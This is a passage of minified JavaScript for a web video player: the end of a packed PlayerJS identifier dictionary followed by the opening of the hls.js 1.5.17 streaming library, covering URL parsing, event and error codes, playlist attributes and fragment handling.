tps|capLevelToPlayerSize|readAsText|serverCertificateUrl|widevine|microsoft|playready|sub_unmem|clearkey|licenseUrl|v360zoom|getAzimuthalAngle|metadataType|LIVE|globalfont|reachGoal|const|scrollY|redirectblank|Enter|blnk|pageXOffset|website|advertiser|the|redirectparent|openlast|Ultra|Metric|event_category|Super|unmuted|logapi|initEvent|createEvent|adShown|vast_Impression|rewound|resumed|PlayerJS|eventlisteners|capiom|watch|NaN|galog|event_label|Quad|1296p|youtubeid|pjsstat|wkdt|water|iosv|wid|PluginWater|nomobile|iemobile|nativeontv|blackberry|pjsstatid|matches|fine|matchMedia|WebkitAppearance|__storage_test__|nativenotandroid|Full|showfrom1file|Medium|Small|Tiny|clipboard|Previous|Reset|Shadow|mxprc|Font|Bottom|Yes|sess|Sleep|trkp2|toogle|vpaid_|Philips|vastids|cssText|FindPjsDiv|arguments|substring|reduce|encode|vrsn|midrollcrtm|currentfile|vastmute|vastresume|vastpause|vastinfo|vastnow|midroll_time|MediaMetadata|menu3|css2|NaNpx|number|clk|olor|swap|setProperty|stylesheet|artwork|repeating|45deg|1000000|nexttrack|previoustrack|lockposter|current_custom|menu2|Test|moveplaylist|unfix|fix|videosize|isfullscreen|seekstep|let_|plduration|switchpip|0123456789|Boolean|2048|vastbreak|startvast|dwn|timeplay|castend|menu1|invert|showvlt|showplaylist|playlist_length|playlist_folders|cut2|cut1|jpeg|Active|toDataURL|fillText|fillStyle|Arial|Courier|sscopyright|PluginStat|Tizen|saveState|vastbgpreload|crtm|skipimpessed|bgload2|bgload|vast_ready|VastOverlay|renew|yandex|PluginVastTimeMsg|startdelay|vast_startdelay|alarm|vast_error|and2limit|vast_init|3600000|preloading|webkitExitFullscreen|fileend|outros|webkitSupportsFullscreen|webkitFullscreenEnabled|iosplbf|webkitEnterFullScreen|wheelDelta|vlscrl|defineProperties|constructor|EventDispatcher|chngwd|crossdomain|issue|Next|vast_finish|reloadplus|Break|Alternative|dot|distanceToSquared|lookAt|reloadtimes|setFromSpherical|makeSafe|000001|tags|Seeking|setFromVector3||inverse|setFromUnitVectors|Quality|change|tryotherquality|vldcntrInterval|finishnormal|vast_dontplay|Pass|RemovePassword|posterfull|stpoad|norootplstart|finish|loaderror|redirectafter|fov|tan|playlists|EXTINF|pow|pjsiframed|reloadjustevent|Roku|985|983|Progress|915|885|997|scrnstp|979|appName|971|dontseekforward|918|897|874|848|01|userAgent|785|ipod|BRAVIA|armv|webOS|tvOS|MacIntel|AdBlock|Windows|trident|Safari|Firefox|Edge|Trident|Opera|appVersion|818|747|_timer|432|914|883|321|296|275|857|reloadstart|029|PasswordTime|slds|slides|tracking|heartbeats|line_play|992|041|705|003|659|547|344|267|096|downself|_self|036|007|001|988|981|996|019|MetadataType|957|GenericMediaMetadata|17872408|2155241|37689913|81892408|93169913|32872408|63169913|54409913|7255241|02932408|45709913|94772408|53509913|87332408|61009913|94929913|4310991|67729913|2800991|5794991|1843241|4792991|3343241|3796991|4843241|9932991|8833241|9056991|0213241|onpause|0339241|7310991|9589241|5810991|80612408|69872408|7168991|playbackRate|73852408|39769913|73312408|27949913|72892408|17269913|08569913|98752408|98549913|88589913|78569913|76252408|62369913|91252408|50989913|64309913|75949913|36152408|61112408|83449913|52352408|90889913|46112408|subtrack|98389913|28392408|26192408|03369913|17432408|00849913|09932408|97129913|02432408|2095241|2593241|06192408|55677205|91554129|1461085|78152031|0254896|39285947|4089931|1945595|4557651|setWsAudioTrack|0203322|75264618|80589866|55161471|5646609|6017798|66394451|18940216|97987656|0174202|3870176|04688705|3602134|00668076|3468113|706974|82476969|3658545|6935719|3524524|6399635|27203981|06600745|5495798|56501681|591821|8542991|8587241|getDash|fillvideo|2829241|9829241|HlsSubTrack|0266991|9894991|M15|8898991|7465241|7398991|6715241|5904991|3091241|PluginShare_telegram|6001007|9481644|92444761|86775181|39594688|76053503|62378254|90280076|54028255|89905178|47186369|83887768|525863|71310145|5011287|level|45846159|3186567|48629913|34889913|sub_move|26c0|913|035|282|786|078|059|387c0|203C15|247|938|022|455|lrpp|05c0|896|941|471|749z|883875|4526875|noset|90490625|694|798|to_right|808|799|951|699|902|749C18|092|585|198l0|087|5723438|026|474|534|261|285C5|892c|588|06|569|357|307|419|443|556|555|447L2|459|359|966|013|211|148c0|577|676|439|Destroyed|248|343|053c1|806|682C1|173L2|507|421|L10|hdbfdt|42432408|3780991|2028991|9825241|8142991|kind|dashInterval|38992408|89532408|9280991|0008991|C16|49672408|9996991|7997241|9978991|3197241|3443241|0038991|80932408|16112408|89792408|60952408|49829913|70972408|57329913|64769913|6532991|3699241|60889913|9699241|1310991|4685241|3958991|3695241|3092991|4871241|M17|ndash|6100991|12492408|1148991|PluginShare_whatsapp|customspeeds|execCommand|L17|0068991|grdt|hdn|showvolmobile|nativemobile|hdbfmb|79828571|69428571|50092408|70329913|00069913|4865241|2357241|01549913|7581241|14009913|5003241|00029913|81329913|01469913|5781241|28889913|5473241|01289913|49132408|01349913|18772408|6306539|8180991|exitPictureInPicture|onReady|4155588|4883882|461584|7073175|pljsplayed_|10176229|7774154|2547336|tiny|3677693|medium|95640915|9784469|modestbranding|getVideoLoadedFraction|3351462|0134958|0997273|webkitShowPlaybackTargetPicker|3701951|046119|yttitle|timestoredontuse|4774119|playtry|webkitSupportsPresentationMode|54918887|onStateChange|1533357|ytqp|490814|onPlaybackQualityChange|1667378|7454539|3811714|showinfo|ytcl1|2176147|playerVars|4794819|webkitcurrentplaybacktargetiswirelesschanged|enablejsapi|hlsaddbitrate|onYouTubeIframeAPIReady|hd720|interrupted|hd1080|39043363|videoId|1980378|9031916|loadVideoById|8512623|API|appendBuffer|cc_load_policy|requestPictureInPicture|5770455|pictureInPictureElement|webkitCurrentPlaybackTargetIsWireless|7244686|0588595|6708602|pljsplayfrom_|0856637|541335|cc_lang_pref|593535|autoLevelEnabled|iv_load_policy|disablekb|WebKitPlaybackTargetAvailabilityEvent|playerapiid|large|1213742|destination|playOk|908349|36980425|receiverApplicationId|setOptions|2000px|receiver|CC1AD845|available|customyterrors|13718414|pictureInPictureEnabled|46361894|25694808|8949469|firstLevel|8450875|setAudio|autoJoinPolicy|disablePictureInPicture|getCurrentTime|AudioTrack|automute|MediaInfo|9485553|mpegurl|webkitPresentationMode|dis|wake|setPlaybackRate|tab_and_origin_scoped|RemotePlayer|9753595|androidReceiverCompatible|resumeSavedSession|hlsaudiolang|autoplay_denied|79351404|61104201|unavailable|CUED|WebKitMediaSource|unMute|getPlaybackQuality|01249004|4324598|91761122|timestorenolive|playunmute|timestoreunauto|webkitAudioContext|ytlog|timestore0plroot|545084|158849|setPlaybackQuality|WebKitSourceBuffer|2904441|createGain|pljserrorvideo|createMediaElementSource|getAvailableQualityLevels|unstarted|8681427|playError3|BUFFERING|79867139|hlsforce|nativeaudio|PAUSED|2536879|youtube_iframe_api|setOption|51661242|setWsQuality|8413385'.split('|'),0,{}))
!function t(e){var r,i;r=this,i=function(){"use strict";function r(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,i)}return r}function i(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?r(Object(i),!0).forEach((function(e){var r,a,s;r=t,a=e,s=i[e],(a=n(a))in r?Object.defineProperty(r,a,{value:s,enumerable:!0,configurable:!0,writable:!0}):r[a]=s})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):r(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function n(t){var e=function(t,e){if("object"!=typeof t||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,e||"default");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:String(e)}function a(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,n(i.key),i)}}function s(t,e,r){return e&&a(t.prototype,e),r&&a(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function o(){return o=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t},o.apply(this,arguments)}function l(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,h(t,e)}function u(t){return u=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},u(t)}function h(t,e){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},h(t,e)}function d(t,e,r){return d=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}()?Reflect.construct.bind():function(t,e,r){var i=[null];i.push.apply(i,e);var n=new(Function.bind.apply(t,i));return r&&h(n,r.prototype),n},d.apply(null,arguments)}function c(t){var e="function"==typeof Map?new Map:void 0;return c=function(t){if(null===t||!function(t){try{return-1!==Function.toString.call(t).indexOf("[native code]")}catch(e){return"function"==typeof t}}(t))return t;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return d(t,arguments,u(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),h(r,t)},c(t)}function f(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,i=new Array(e);r<e;r++)i[r]=t[r];return i}function g(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return f(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?f(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0;return function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var m={exports:{}};!function(t,e){var r,i,n,a,s;r=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,i=/^(?=([^\/?#]*))\1([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,a=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,s={buildAbsoluteURL:function(t,e,r){if(r=r||{},t=t.trim(),!(e=e.trim())){if(!r.alwaysNormalize)return t;var n=s.parseURL(t);if(!n)throw new Error("Error trying to parse base URL.");return n.path=s.normalizePath(n.path),s.buildURLFromParts(n)}var a=s.parseURL(e);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return r.alwaysNormalize?(a.path=s.normalizePath(a.path),s.buildURLFromParts(a)):e;var o=s.parseURL(t);if(!o)throw new Error("Error trying to parse base URL.");if(!o.netLoc&&o.path&&"/"!==o.path[0]){var l=i.exec(o.path);o.netLoc=l[1],o.path=l[2]}o.netLoc&&!o.path&&(o.path="/");var u={scheme:o.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(u.netLoc=o.netLoc,"/"!==a.path[0]))if(a.path){var h=o.path,d=h.substring(0,h.lastIndexOf("/")+1)+a.path;u.path=s.normalizePath(d)}else u.path=o.path,a.params||(u.params=o.params,a.query||(u.query=o.query));return null===u.path&&(u.path=r.alwaysNormalize?s.normalizePath(a.path):a.path),s.buildURLFromParts(u)},parseURL:function(t){var e=r.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(n,"");t.length!==(t=t.replace(a,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}},t.exports=s}(m);var p=m.exports,y=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)},E=Number.isSafeInteger||function(t){return"number"==typeof t&&Math.abs(t)<=T},T=Number.MAX_SAFE_INTEGER||9007199254740991,S=function(t){return t.MEDIA_ATTACHING="hlsMediaAttaching",t.MEDIA_ATTACHED="hlsMediaAttached",t.MEDIA_DETACHING="hlsMediaDetaching",t.MEDIA_DETACHED="hlsMediaDetached",t.BUFFER_RESET="hlsBufferReset",t.BUFFER_CODECS="hlsBufferCodecs",t.BUFFER_CREATED="hlsBufferCreated",t.BUFFER_APPENDING="hlsBufferAppending",t.BUFFER_APPENDED="hlsBufferAppended",t.BUFFER_EOS="hlsBufferEos",t.BUFFER_FLUSHING="hlsBufferFlushing",t.BUFFER_FLUSHED="hlsBufferFlushed",t.MANIFEST_LOADING="hlsManifestLoading",t.MANIFEST_LOADED="hlsManifestLoaded",t.MANIFEST_PARSED="hlsManifestParsed",t.LEVEL_SWITCHING="hlsLevelSwitching",t.LEVEL_SWITCHED="hlsLevelSwitched",t.LEVEL_LOADING="hlsLevelLoading",t.LEVEL_LOADED="hlsLevelLoaded",t.LEVEL_UPDATED="hlsLevelUpdated",t.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",t.LEVELS_UPDATED="hlsLevelsUpdated",t.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",t.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",t.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",t.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",t.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",t.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",t.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",t.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",t.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",t.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",t.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",t.CUES_PARSED="hlsCuesParsed",t.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",t.INIT_PTS_FOUND="hlsInitPtsFound",t.FRAG_LOADING="hlsFragLoading",t.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",t.FRAG_LOADED="hlsFragLoaded",t.FRAG_DECRYPTED="hlsFragDecrypted",t.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",t.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",t.FRAG_PARSING_METADATA="hlsFragParsingMetadata",t.FRAG_PARSED="hlsFragParsed",t.FRAG_BUFFERED="hlsFragBuffered",t.FRAG_CHANGED="hlsFragChanged",t.FPS_DROP="hlsFpsDrop",t.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",t.MAX_AUTO_LEVEL_UPDATED="hlsMaxAutoLevelUpdated",t.ERROR="hlsError",t.DESTROYING="hlsDestroying",t.KEY_LOADING="hlsKeyLoading",t.KEY_LOADED="hlsKeyLoaded",t.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",t.BACK_BUFFER_REACHED="hlsBackBufferReached",t.STEERING_MANIFEST_LOADED="hlsSteeringManifestLoaded",t}({}),L=function(t){return t.NETWORK_ERROR="networkError",t.MEDIA_ERROR="mediaError",t.KEY_SYSTEM_ERROR="keySystemError",t.MUX_ERROR="muxError",t.OTHER_ERROR="otherError",t}({}),A=function(t){return t.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",t.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",t.KEY_SYSTEM_NO_SESSION="keySystemNoSession",t.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",t.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",t.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",t.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",t.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",t.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",t.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",t.MANIFEST_LOAD_ERROR="manifestLoadError",t.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",t.MANIFEST_PARSING_ERROR="manifestParsingError",t.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",t.LEVEL_EMPTY_ERROR="levelEmptyError",t.LEVEL_LOAD_ERROR="levelLoadError",t.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",t.LEVEL_PARSING_ERROR="levelParsingError",t.LEVEL_SWITCH_ERROR="levelSwitchError",t.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",t.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",t.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",t.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",t.FRAG_LOAD_ERROR="fragLoadError",t.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",t.FRAG_DECRYPT_ERROR="fragDecryptError",t.FRAG_PARSING_ERROR="fragParsingError",t.FRAG_GAP="fragGap",t.REMUX_ALLOC_ERROR="remuxAllocError",t.KEY_LOAD_ERROR="keyLoadError",t.KEY_LOAD_TIMEOUT="keyLoadTimeOut",t.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",t.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",t.BUFFER_APPEND_ERROR="bufferAppendError",t.BUFFER_APPENDING_ERROR="bufferAppendingError",t.BUFFER_STALLED_ERROR="bufferStalledError",t.BUFFER_FULL_ERROR="bufferFullError",t.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",t.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",t.INTERNAL_EXCEPTION="internalException",t.INTERNAL_ABORTED="aborted",t.UNKNOWN="unknown",t}({}),R=function(){},b={trace:R,debug:R,log:R,warn:R,info:R,error:R},k=b;function D(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach((function(e){k[e]=t[e]?t[e].bind(t):function(t){var e=self.console[t];return e?e.bind(self.console,"["+t+"] >"):R}(e)}))}function I(t,e){if("object"==typeof console&&!0===t||"object"==typeof t){D(t,"debug","log","info","warn","error");try{k.log('Debug logs enabled for "'+e+'" in hls.js version 1.5.17')}catch(t){k=b}}else k=b}var w=k,C=/^(\d+)x(\d+)$/,_=/(.+?)=(".*?"|.*?)(?:,|$)/g,x=function(){function t(e){"string"==typeof e&&(e=t.parseAttrList(e)),o(this,e)}var e=t.prototype;return e.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var r=new Uint8Array(e.length/2),i=0;i<e.length/2;i++)r[i]=parseInt(e.slice(2*i,2*i+2),16);return r}return null},e.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.decimalFloatingPoint=function(t){return parseFloat(this[t])},e.optionalFloat=function(t,e){var r=this[t];return r?parseFloat(r):e},e.enumeratedString=function(t){return this[t]},e.bool=function(t){return"YES"===this[t]},e.decimalResolution=function(t){var e=C.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e,r={};for(_.lastIndex=0;null!==(e=_.exec(t));){var i=e[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[e[1].trim()]=i}return r},s(t,[{key:"clientAttrs",get:function(){return Object.keys(this).filter((function(t){return"X-"===t.substring(0,2)}))}}]),t}();function P(t){return"SCTE35-OUT"===t||"SCTE35-IN"===t}var F=function(){function t(t,e){if(this.attr=void 0,this._startDate=void 0,this._endDate=void 0,this._badValueForSameId=void 0,e){var r=e.attr;for(var i in r)if(Object.prototype.hasOwnProperty.call(t,i)&&t[i]!==r[i]){w.warn('DATERANGE tag attribute: "'+i+'" does not match for tags with ID: "'+t.ID+'"'),this._badValueForSameId=i;break}t=o(new x({}),r,t)}if(this.attr=t,this._startDate=new Date(t["START-DATE"]),"END-DATE"in this.attr){var n=new Date(this.attr["END-DATE"]);y(n.getTime())&&(this._endDate=n)}}return s(t,[{key:"id",get:function(){return this.attr.ID}},{key:"class",get:function(){return this.attr.CLASS}},{key:"startDate",get:function(){return this._startDate}},{key:"endDate",get:function(){if(this._endDate)return this._endDate;var t=this.duration;return null!==t?new Date(this._startDate.getTime()+1e3*t):null}},{key:"duration",get:function(){if("DURATION"in this.attr){var t=this.attr.decimalFloatingPoint("DURATION");if(y(t))return t}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}},{key:"plannedDuration",get:function(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}},{key:"endOnNext",get:function(){return this.attr.bool("END-ON-NEXT")}},{key:"isValid",get:function(){return!!this.id&&!this._badValueForSameId&&y(this.startDate.getTime())&&(null===this.duration||this.duration>=0)&&(!this.endOnNext||!!this.class)}}]),t}(),M=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}},O="audio",N="video",U="audiovideo",B=function(){function t(t){var e;this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams=((e={})[O]=null,e[N]=null,e[U]=null,e),this.baseurl=t}return t.prototype.setByteRange=function(t,e){var r,i=t.split("@",2);r=1===i.length?(null==e?void 0:e.byteRangeEndOffset)||0:parseInt(i[1]),this._byteRange=[r,parseInt(i[0])+r]},s(t,[{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=p.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(t){this._url=t}}]),t}(),G=function(t){function e(e,r){var i;return(i=t.call(this,r)||this)._decryptdata=null,i.rawProgramDateTime=null,i.programDateTime=null,i.tagList=[],i.duration=0,i.sn=0,i.levelkeys=void 0,i.type=void 0,i.loader=null,i.keyLoader=null,i.level=-1,i.cc=0,i.startPTS=void 0,i.endPTS=void 0,i.startDTS=void 0,i.endDTS=void 0,i.start=0,i.deltaPTS=void 0,i.maxStartPTS=void 0,i.minEndPTS=void 0,i.stats=new M,i.data=void 0,i.bitrateTest=!1,i.title=null,i.initSegment=null,i.endList=void 0,i.gap=void 0,i.urlId=0,i.type=e,i}l(e,t);var r=e.prototype;return r.setKeyFormat=function(t){if(this.levelkeys){var e=this.levelkeys[t];e&&!this._decryptdata&&(this._decryptdata=e.getDecryptData(this.sn))}},r.abortRequests=function(){var t,e;null==(t=this.loader)||t.abort(),null==(e=this.keyLoader)||e.abort()},r.setElementaryStreamInfo=function(t,e,r,i,n,a){void 0===a&&(a=!1);var s=this.elementaryStreams,o=s[t];o?(o.startPTS=Math.min(o.startPTS,e),o.endPTS=Math.max(o.endPTS,r),o.startDTS=Math.min(o.startDTS,i),o.endDTS=Math.max(o.endDTS,n)):s[t]={startPTS:e,endPTS:r,startDTS:i,endDTS:n,partial:a}},r.clearElementaryStreamInfo=function(){var t=this.elementaryStreams;t[O]=null,t[N]=null,t[U]=null},s(e,[{key:"decryptdata",get:function(){if(!this.levelkeys&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkeys&&!this.levelkeys.NONE){var t=this.levelkeys.identity;if(t)this._decryptdata=t.getDecryptData(this.sn);else{var e=Object.keys(this.levelkeys);if(1===e.length)return this._decryptdata=this.levelkeys[e[0]].getDecryptData(this.sn)}}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!y(this.programDateTime))return null;var t=y(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){var t;if(null!=(t=this._decryptdata)&&t.encrypted)return!0;if(this.levelkeys){var e=Object.keys(this.levelkeys),r=e.length;if(r>1||1===r&&this.levelkeys[e[0]].encrypted)return!0}return!1}}]),e}(B),K=function(t){function e(e,r,i,n,a){var s;(s=t.call(this,i)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.stats=new M,s.duration=e.decimalFloatingPoint("DURATION"),s.gap=e.bool("GAP"),s.independent=e.bool("INDEPENDENT"),s.relurl=e.enumeratedString("URI"),s.fragment=r,s.index=n;var o=e.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,a),a&&(s.fragOffset=a.fragOffset+a.duration),s}return l(e,t),s(e,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var t=this.elementaryStreams;return!!(t.audio||t.video||t.audiovideo)}}]),e}(B),H=function(){function t(t){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=t}return t.prototype.reloaded=function(t){if(!t)return this.advanced=!0,void(this.updated=!0);var e=this.lastPartSn-t.lastPartSn,r=this.lastPartIndex-t.lastPartIndex;this.updated=this.endSN!==t.endSN||!!r||!!e||!this.live,this.advanced=this.endSN>t.endSN||e>0||0===e&&r>0,this.updated||this.advanced?this.misses=Math.floor(.6*t.misses):this.misses=t.misses+1,this.availabilityDelay=t.availabilityDelay},s(t,[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&y(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var t=this.driftEndTime-this.driftStartTime;return t>0?1e3*(this.driftEnd-this.driftStart)/t:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var t;return null!=(t=this.fragments)&&t.length?this.fragments[this.fragments.length-1].end:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].index:-1}},{key:"lastPartSn",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}]),t}();function V(t){return Uint8Array.from(atob(t),(function(t){return t.charCodeAt(0)}))}function Y(t){var e,r,i=t.split(":"),n=null;if("data"===i[0]&&2===i.length){var a=i[1].split(";"),s=a[a.length-1].split(",");if(2===s.length){var o="base64"===s[0],l=s[1];o?(a.splice(-1,1),n=V(l)):(e=W(l).subarray(0,16),(r=new Uint8Array(16)).set(e,16-e.length),n=r)}}return n}function W(t){return Uint8Array.from(unescape(encodeURIComponent(t)),(function(t){return t.charCodeAt(0)}))}var j="undefined"!=typeof self?self:void 0,q={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.fps",PLAYREADY:"com.microsoft.playready",WIDEVINE:"com.widevine.alpha"},X="org.w3.clearkey",z="com.apple.streamingkeydelivery",Q="com.microsoft.playready",J="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed";function $(t){switch(t){case z:return q.FAIRPLAY;case Q:return q.PLAYREADY;case J:return q.WIDEVINE;case X:return q.CLEARKEY}}var 